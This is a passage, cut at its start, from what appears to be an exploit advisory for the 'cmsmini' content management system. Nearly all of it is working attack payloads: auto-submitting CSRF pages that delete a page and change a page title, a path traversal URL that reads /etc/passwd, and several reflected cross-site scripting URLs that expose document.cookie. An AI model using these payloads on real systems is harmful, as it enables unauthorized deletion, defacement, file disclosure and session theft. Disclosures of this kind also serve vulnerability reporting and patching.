 method="GET" name="form">
</form>
</body>
</html>
Delete Page by CSRF
^^^^^^^^^^^^^^^^^^^^^^^^^^^
<html>
<body onload="document.form.submit();">
<form action="http://[target/IP]/cmsmini/admin/index.php?path=&op=del&name=cmd.php"
method="GET" name="form">
</form>
</body>
</html>
Change Page Title by CSRF
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
<html>
<body onload="document.form.submit();">
<form action="http://[target/IP]/cmsmini/admin/save.php?what=title&path=&p=testing.html"
method="post" name="form">
<input type="hidden" name="content" value="HelloWorld">
<input type="hidden" name="title" value="Changed_Title">
</form>
</body>
</html>
File Inclusion
^^^^^^^^^^^^^^^^^
http://
[target/IP]/cmsmini/admin/edit.php?path=&name=../../../../../etc/passwd
Multiple Cross Site Scripting
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
http://
[target/IP]/cmsmini/admin/?path=%22%20%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://
[target/IP]/cmsmini/admin/configure.php?path=%22%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
http://
[target/IP]/cmsmini/admin/configure.php?path=&name=%22%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
http://
[target/IP]/cmsmini/admin/edit.php?path=%22%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E&name=testing.html